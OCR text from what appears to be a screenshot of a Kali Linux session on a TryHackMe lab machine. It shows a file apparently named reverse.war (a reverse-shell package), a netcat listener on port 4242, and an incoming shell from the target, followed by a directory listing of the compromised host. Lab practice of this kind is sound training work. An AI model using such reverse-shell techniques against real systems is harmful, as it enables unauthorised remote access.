 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
kali@kali: ~/thm/thompson
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/thompson × kali@kali: ~/thm/thompson ×
sfimjlfydalu.jspPK
┌──(kali㉿kali)-[~/thm/thompson]
└─$ ll
total 20
-rw-r--r-- 1 kali kali 13197 Feb 25 23:53 ferox-http_10_10_76_217:8080-1677387191.state
-rw-r--r-- 1 kali kali 1095 Feb 25 23:56 reverse.war
┌──(kali㉿kali)-[~/thm/thompson]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.4.1.107] from (UNKNOWN) [10.10.76.217] 46176
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found